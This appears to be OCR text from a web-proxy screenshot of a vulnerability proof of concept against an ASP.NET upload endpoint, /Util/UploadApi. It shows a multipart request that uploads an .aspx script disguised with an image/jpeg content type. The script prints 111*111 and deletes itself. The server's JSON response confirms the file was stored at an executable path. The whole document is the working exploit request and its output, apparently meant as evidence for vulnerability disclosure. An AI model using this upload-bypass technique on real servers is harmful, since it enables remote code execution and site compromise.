 美化 Raw Hex \n
1 POST /Util/UploadApi HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/115.0
4 Content-Length: 345
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Connection: close
9 Content-Type: multipart/form-data;
boundary=---------------------------7153094104923513110228090822
10 Origin: null
11 Upgrade-Insecure-Requests: 1
12 Connection: close
13
14 -----------------------------7153094104923513110228090822
15 Content-Disposition: form-data; name="Filedata"; filename="ckviaxtcmw.aspx"
16 Content-Type: image/jpeg
17
18 <%@ Page Language="C#"%><%
Response.Write(111*111);System.IO.File.Delete(Server.MapPath(Request.Url.AbsolutePa
th)); %>
19 -----------------------------7153094104923513110228090822--
20
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 3.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Date: Mon, 25 Dec 2023 14:14:53 GMT
10 Content-Length: 240
11 Connection: close
12
13 {
"Results":"/upload/2023/12/25/bef4dd40-de3b-4139-837a-784f534a1e00.aspx",
"State":1,
"Size":118,
"CreatedTime":"\/Date(1703513693928)\/",
"Path":"/upload/2023/12/25/bef4dd40-de3b-4139-837a-784f534a1e00.aspx",
"Type":-1,
"Name":"ckviaxtcmw.aspx"
}